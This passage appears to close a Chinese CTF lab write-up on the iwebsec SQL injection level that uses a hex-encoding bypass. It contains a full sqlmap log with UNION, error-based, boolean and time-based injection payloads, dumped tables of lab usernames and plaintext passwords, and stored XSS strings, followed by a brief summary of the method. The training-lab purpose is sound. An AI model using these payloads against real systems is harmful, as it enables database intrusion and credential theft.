- [09:24:31] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
- [09:24:31] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
- [09:24:31] [PAYLOAD] 1 ORDER BY 1-- -
- [09:24:31] [PAYLOAD] 1 ORDER BY 3979-- -
- [09:24:31] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
- [09:24:31] [PAYLOAD] 1 ORDER BY 10-- -
- [09:24:31] [PAYLOAD] 1 ORDER BY 6-- -
- [09:24:31] [PAYLOAD] 1 ORDER BY 4-- -
- [09:24:31] [PAYLOAD] 1 ORDER BY 3-- -
- [09:24:31] [INFO] target URL appears to have 3 columns in query
- [09:24:31] [PAYLOAD] 1 UNION ALL SELECT NULL,CONCAT(0x717a787671,0x614f4c4a5457745765517a517a5965434c666f765554637a65744952757669444c6e647247625875,0x7178717071),NULL-- -
- [09:24:31] [PAYLOAD] 1 UNION ALL SELECT NULL,CONCAT(0x717a787671,0x614f4c4a5457745765517a517a5965434c666f765554637a65744952757669444c6e647247625875,0x7178717071),NULL UNION ALL SELECT NULL,CONCAT(0x717a787671,0x694e61674f7541564b696d6a4b7669536e4c576b4567587972546b46646963636751794b6f597946,0x7178717071),NULL-- -
- [09:24:31] [PAYLOAD] 1 UNION ALL SELECT NULL,CONCAT(0x717a787671,0x614f4c4a5457745765517a517a5965434c666f765554637a65744952757669444c6e647247625875,0x7178717071),NULL FROM (SELECT 0 AS WBgD UNION SELECT 1 UNION SELECT 2 UNION SELECT 3 UNION SELECT 4 UNION SELECT 5 UNION SELECT 6 UNION SELECT 7 UNION SELECT 8 UNION SELECT 9 UNION SELECT 10 UNION SELECT 11 UNION SELECT 12 UNION SELECT 13 UNION SELECT 14) AS GWSy-- -
- [09:24:31] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
- [09:24:31] [DEBUG] skipping test 'Generic UNION query (random number) - 1 to 20 columns' because the payload for UNION query has already been identified
- [09:24:31] [DEBUG] skipping test 'Generic UNION query (NULL) - 21 to 40 columns' because the payload for UNION query has already been identified
- [09:24:31] [DEBUG] skipping test 'Generic UNION query (random number) - 21 to 40 columns' because the payload for UNION query has already been identified
- [09:24:31] [DEBUG] skipping test 'Generic UNION query (NULL) - 41 to 60 columns' because the payload for UNION query has already been identified
- [09:24:31] [DEBUG] skipping test 'Generic UNION query (random number) - 41 to 60 columns' because the payload for UNION query has already been identified
- [09:24:31] [DEBUG] skipping test 'Generic UNION query (NULL) - 61 to 80 columns' because the payload for UNION query has already been identified
- [09:24:31] [DEBUG] skipping test 'Generic UNION query (random number) - 61 to 80 columns' because the payload for UNION query has already been identified
- [09:24:31] [DEBUG] skipping test 'Generic UNION query (NULL) - 81 to 100 columns' because the payload for UNION query has already been identified
- [09:24:31] [DEBUG] skipping test 'Generic UNION query (random number) - 81 to 100 columns' because the payload for UNION query has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL UNION query (NULL) - 1 to 20 columns' because the payload for UNION query has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL UNION query (random number) - 1 to 20 columns' because the payload for UNION query has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL UNION query (NULL) - 21 to 40 columns' because the payload for UNION query has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL UNION query (random number) - 21 to 40 columns' because the payload for UNION query has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL UNION query (NULL) - 41 to 60 columns' because the payload for UNION query has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL UNION query (random number) - 41 to 60 columns' because the payload for UNION query has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL UNION query (NULL) - 61 to 80 columns' because the payload for UNION query has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL UNION query (random number) - 61 to 80 columns' because the payload for UNION query has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL UNION query (NULL) - 81 to 100 columns' because the payload for UNION query has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL UNION query (random number) - 81 to 100 columns' because the payload for UNION query has already been identified
- [09:24:31] [DEBUG] checking for parameter length constraining mechanisms
- [09:24:31] [PAYLOAD] 1 UNION ALL SELECT NULL,CONCAT(0x717a787671,(CASE WHEN (1617= 1617) THEN 1 ELSE 0 END),0x7178717071),NULL-- -
- [09:24:31] [DEBUG] performed 1 query in 0.01 seconds
- [09:24:31] [DEBUG] checking for filtered characters
- GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
- [09:24:31] [DEBUG] used the default behavior, running in batch mode
- sqlmap identified the following injection point(s) with a total of 46 HTTP(s) requests:
- ---
- Parameter: id (GET)
- Type: boolean-based blind
- Title: Boolean-based blind - Parameter replace (original value)
- Payload: id=(SELECT (CASE WHEN (8562=8562) THEN 1 ELSE (SELECT 8840 UNION SELECT 9933) END))
- Vector: (SELECT (CASE WHEN ([INFERENCE]) THEN [ORIGVALUE] ELSE (SELECT [RANDNUM1] UNION SELECT [RANDNUM2]) END))
-
- Type: error-based
- Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
- Payload: id=1 AND (SELECT 3008 FROM(SELECT COUNT(*),CONCAT(0x717a787671,(SELECT (ELT(3008=3008,1))),0x7178717071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
- Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
-
- Type: time-based blind
- Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
- Payload: id=1 AND (SELECT 1564 FROM (SELECT(SLEEP(5)))nzzb)
- Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
-
- Type: UNION query
- Title: Generic UNION query (NULL) - 3 columns
- Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x717a787671,0x614f4c4a5457745765517a517a5965434c666f765554637a65744952757669444c6e647247625875,0x7178717071),NULL-- -
- Vector: UNION ALL SELECT NULL,[QUERY],NULL-- -
- ---
- [09:24:32] [INFO] the back-end DBMS is MySQL
- [09:24:32] [PAYLOAD] 1 UNION ALL SELECT NULL,CONCAT(0x717a787671,(CASE WHEN (VERSION() LIKE 0x254d61726961444225) THEN 1 ELSE 0 END),0x7178717071),NULL-- -
- [09:24:32] [DEBUG] performed 1 query in 0.01 seconds
- [09:24:32] [PAYLOAD] 1 UNION ALL SELECT NULL,CONCAT(0x717a787671,(CASE WHEN (VERSION() LIKE 0x255469444225) THEN 1 ELSE 0 END),0x7178717071),NULL-- -
- [09:24:32] [DEBUG] performed 1 query in 0.01 seconds
- [09:24:32] [PAYLOAD] 1 UNION ALL SELECT NULL,CONCAT(0x717a787671,(CASE WHEN (@@VERSION_COMMENT LIKE 0x256472697a7a6c6525) THEN 1 ELSE 0 END),0x7178717071),NULL-- -
- [09:24:32] [DEBUG] performed 1 query in 0.01 seconds
- [09:24:32] [PAYLOAD] 1 UNION ALL SELECT NULL,CONCAT(0x717a787671,(CASE WHEN (@@VERSION_COMMENT LIKE 0x25506572636f6e6125) THEN 1 ELSE 0 END),0x7178717071),NULL-- -
- [09:24:32] [DEBUG] performed 1 query in 0.01 seconds
- [09:24:32] [PAYLOAD] 1 UNION ALL SELECT NULL,CONCAT(0x717a787671,(CASE WHEN (AURORA_VERSION() LIKE 0x25) THEN 1 ELSE 0 END),0x7178717071),NULL-- -
- [09:24:32] [DEBUG] turning off NATIONAL CHARACTER casting
- [09:24:32] [PAYLOAD] 1 UNION ALL SELECT NULL,CONCAT(0x717a787671,(CASE WHEN (AURORA_VERSION() LIKE 0x25) THEN 1 ELSE 0 END),0x7178717071),NULL-- -
- [09:24:32] [DEBUG] performed 2 queries in 0.02 seconds
- web server operating system: Linux CentOS 6
- web application technology: PHP 5.2.17, Apache 2.2.15
- back-end DBMS: MySQL >= 5.0
- [09:24:32] [INFO] fetching current database
- [09:24:32] [PAYLOAD] 1 UNION ALL SELECT NULL,CONCAT(0x717a787671,IFNULL(CAST(DATABASE() AS CHAR),0x20),0x7178717071),NULL-- -
- [09:24:32] [DEBUG] performed 1 query in 0.01 seconds
- current database: 'iwebsec'
- [09:24:32] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
- [09:24:32] [INFO] fetching current database
- [09:24:32] [INFO] fetching tables for database: 'iwebsec'
- [09:24:32] [PAYLOAD] 1 UNION ALL SELECT NULL,CONCAT(0x717a787671,JSON_ARRAYAGG(CONCAT_WS(0x69767075696d,table_name)),0x7178717071),NULL FROM INFORMATION_SCHEMA.TABLES WHERE table_schema IN (0x69776562736563)-- -
- [09:24:32] [PAYLOAD] 1 UNION ALL SELECT NULL,CONCAT(0x717a787671,IFNULL(CAST(table_name AS CHAR),0x20),0x7178717071),NULL FROM INFORMATION_SCHEMA.TABLES WHERE table_schema IN (0x69776562736563)-- -
- [09:24:32] [DEBUG] performed 2 queries in 0.02 seconds
- [09:24:32] [INFO] fetching columns for table 'sqli' in database 'iwebsec'
- [09:24:32] [PAYLOAD] 1 UNION ALL SELECT NULL,CONCAT(0x717a787671,JSON_ARRAYAGG(CONCAT_WS(0x69767075696d,column_name,column_type)),0x7178717071),NULL FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x73716c69 AND table_schema=0x69776562736563-- -
- [09:24:32] [PAYLOAD] 1 UNION ALL SELECT NULL,CONCAT(0x717a787671,IFNULL(CAST(column_name AS CHAR),0x20),0x69767075696d,IFNULL(CAST(column_type AS CHAR),0x20),0x7178717071),NULL FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x73716c69 AND table_schema=0x69776562736563-- -
- [09:24:32] [DEBUG] performed 2 queries in 0.02 seconds
- [09:24:32] [INFO] fetching entries for table 'sqli' in database 'iwebsec'
- [09:24:32] [DEBUG] stripping ORDER BY clause from statement because it does not play well with UNION query SQL injection
- [09:24:32] [PAYLOAD] 1 UNION ALL SELECT NULL,CONCAT(0x717a787671,JSON_ARRAYAGG(CONCAT_WS(0x69767075696d,email,id,password,username)),0x7178717071),NULL FROM iwebsec.sqli-- -
- [09:24:32] [PAYLOAD] 1 UNION ALL SELECT NULL,CONCAT(0x717a787671,IFNULL(CAST(email AS CHAR),0x20),0x69767075696d,IFNULL(CAST(id AS CHAR),0x20),0x69767075696d,IFNULL(CAST(password AS CHAR),0x20),0x69767075696d,IFNULL(CAST(username AS CHAR),0x20),0x7178717071),NULL FROM iwebsec.sqli-- -
- [09:24:32] [DEBUG] performed 2 queries in 0.02 seconds
- [09:24:32] [DEBUG] analyzing table dump for possible password hashes
- Database: iwebsec
- Table: sqli
- [7 entries]
- +----+-----------------------+----------+------------------------------------------------------+
- | id | email | password | username |
- +----+-----------------------+----------+------------------------------------------------------+
- | 1 | user1@iwebsec.com | pass1 | user1 |
- | 2 | user2@iwebsec.com | pass2 | user2 |
- | 3 | user3@iwebsec.com | pass3 | user3 |
- | 4 | user4@iwebsec.com | admin | admin |
- | 5 | 123@123.com | 123 | 123 |
- | 6 | 1234@123.com | 123 | ctfs' or updatexml(1,concat(0x7e,(version())),0)# |
- | 7 | iwebsec02@iwebsec.com | 123456 | iwebsec' or updatexml(1,concat(0x7e,(version())),0)# |
- +----+-----------------------+----------+------------------------------------------------------+
-
- [09:24:32] [INFO] table 'iwebsec.sqli' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.151/dump/iwebsec/sqli.csv'
- [09:24:32] [INFO] fetching columns for table 'users' in database 'iwebsec'
- [09:24:32] [PAYLOAD] 1 UNION ALL SELECT NULL,CONCAT(0x717a787671,JSON_ARRAYAGG(CONCAT_WS(0x69767075696d,column_name,column_type)),0x7178717071),NULL FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x7573657273 AND table_schema=0x69776562736563-- -
- [09:24:32] [PAYLOAD] 1 UNION ALL SELECT NULL,CONCAT(0x717a787671,IFNULL(CAST(column_name AS CHAR),0x20),0x69767075696d,IFNULL(CAST(column_type AS CHAR),0x20),0x7178717071),NULL FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x7573657273 AND table_schema=0x69776562736563-- -
- [09:24:32] [DEBUG] performed 2 queries in 0.01 seconds
- [09:24:32] [INFO] fetching entries for table 'users' in database 'iwebsec'
- [09:24:32] [PAYLOAD] 1 UNION ALL SELECT NULL,CONCAT(0x717a787671,JSON_ARRAYAGG(CONCAT_WS(0x69767075696d,password,role,username)),0x7178717071),NULL FROM iwebsec.users-- -
- [09:24:32] [PAYLOAD] 1 UNION ALL SELECT NULL,CONCAT(0x717a787671,IFNULL(CAST(password AS CHAR),0x20),0x69767075696d,IFNULL(CAST(role AS CHAR),0x20),0x69767075696d,IFNULL(CAST(username AS CHAR),0x20),0x7178717071),NULL FROM iwebsec.users-- -
- [09:24:32] [DEBUG] performed 2 queries in 0.02 seconds
- [09:24:32] [DEBUG] analyzing table dump for possible password hashes
- Database: iwebsec
- Table: users
- [1 entry]
- +-------+-------------+----------+
- | role | password | username |
- +-------+-------------+----------+
- | admin | mall123mall | orange |
- +-------+-------------+----------+
-
- [09:24:32] [INFO] table 'iwebsec.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.151/dump/iwebsec/users.csv'
- [09:24:32] [INFO] fetching columns for table 'xss' in database 'iwebsec'
- [09:24:32] [PAYLOAD] 1 UNION ALL SELECT NULL,CONCAT(0x717a787671,JSON_ARRAYAGG(CONCAT_WS(0x69767075696d,column_name,column_type)),0x7178717071),NULL FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x787373 AND table_schema=0x69776562736563-- -
- [09:24:32] [PAYLOAD] 1 UNION ALL SELECT NULL,CONCAT(0x717a787671,IFNULL(CAST(column_name AS CHAR),0x20),0x69767075696d,IFNULL(CAST(column_type AS CHAR),0x20),0x7178717071),NULL FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x787373 AND table_schema=0x69776562736563-- -
- [09:24:32] [DEBUG] performed 2 queries in 0.02 seconds
- [09:24:32] [INFO] fetching entries for table 'xss' in database 'iwebsec'
- [09:24:32] [PAYLOAD] 1 UNION ALL SELECT NULL,CONCAT(0x717a787671,JSON_ARRAYAGG(CONCAT_WS(0x69767075696d,id,name)),0x7178717071),NULL FROM iwebsec.xss-- -
- [09:24:32] [PAYLOAD] 1 UNION ALL SELECT NULL,CONCAT(0x717a787671,IFNULL(CAST(id AS CHAR),0x20),0x69767075696d,IFNULL(CAST(name AS CHAR),0x20),0x7178717071),NULL FROM iwebsec.xss-- -
- [09:24:32] [DEBUG] performed 2 queries in 0.02 seconds
- [09:24:32] [DEBUG] analyzing table dump for possible password hashes
- Database: iwebsec
- Table: xss
- [5 entries]
- +----+------------------------------------+
- | id | name |
- +----+------------------------------------+
- | 7 | <img src=1 onerror=alert(/ctfs/)/> |
- | 6 | <img src=1 onerror=alert(/ctfs/)/> |
- | 5 | <img src=1 onerror=alert(/ctfs/)/> |
- | 1 | iwebsec |
- | 8 | <?php phpinfo();?> |
- +----+------------------------------------+
-
- [09:24:32] [INFO] table 'iwebsec.xss' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.151/dump/iwebsec/xss.csv'
- [09:24:32] [INFO] fetching columns for table 'user' in database 'iwebsec'
- [09:24:32] [PAYLOAD] 1 UNION ALL SELECT NULL,CONCAT(0x717a787671,JSON_ARRAYAGG(CONCAT_WS(0x69767075696d,column_name,column_type)),0x7178717071),NULL FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x75736572 AND table_schema=0x69776562736563-- -
- [09:24:32] [PAYLOAD] 1 UNION ALL SELECT NULL,CONCAT(0x717a787671,IFNULL(CAST(column_name AS CHAR),0x20),0x69767075696d,IFNULL(CAST(column_type AS CHAR),0x20),0x7178717071),NULL FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x75736572 AND table_schema=0x69776562736563-- -
- [09:24:32] [DEBUG] performed 2 queries in 0.02 seconds
- [09:24:32] [INFO] fetching entries for table 'user' in database 'iwebsec'
- [09:24:32] [PAYLOAD] 1 UNION ALL SELECT NULL,CONCAT(0x717a787671,JSON_ARRAYAGG(CONCAT_WS(0x69767075696d,id,password,username)),0x7178717071),NULL FROM iwebsec.`user`-- -
- [09:24:32] [PAYLOAD] 1 UNION ALL SELECT NULL,CONCAT(0x717a787671,IFNULL(CAST(id AS CHAR),0x20),0x69767075696d,IFNULL(CAST(password AS CHAR),0x20),0x69767075696d,IFNULL(CAST(username AS CHAR),0x20),0x7178717071),NULL FROM iwebsec.`user`-- -
- [09:24:32] [DEBUG] performed 2 queries in 0.01 seconds
- [09:24:32] [DEBUG] analyzing table dump for possible password hashes
- Database: iwebsec
- Table: user
- [3 entries]
- +----+----------+----------+
- | id | password | username |
- +----+----------+----------+
- | 1 | pass1 | user1 |
- | 2 | pass2 | user2 |
- | 3 | pass3 | user3 |
- +----+----------+----------+
-
- [09:24:32] [INFO] table 'iwebsec.`user`' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.151/dump/iwebsec/user.csv'
- [09:24:32] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.71.151'
- [09:24:32] [WARNING] your sqlmap version is outdated
-
- [*] ending @ 09:24:32 /2022-11-25/

总结
SQL注入主要分析几个内容
(1)闭合方式是什么?iwebsec的第11关关卡为数字型,无闭合
(2)注入类别是什么?这部分是普通的报错型注入
(3)是否过滤了关键字?很明显通过源码,iwebsec的11关增加了addslashes和get_magic_quotes_gpc函数,可以使用16进制编码的方式进行绕过
了解了如上信息就可以针对性进行SQL渗透,使用sqlmap工具渗透更是事半功倍,以上就是今天要讲的16进制编码绕过型注入,初学者建议按部就班先使用手动注入练习,再进行sqlmap渗透。


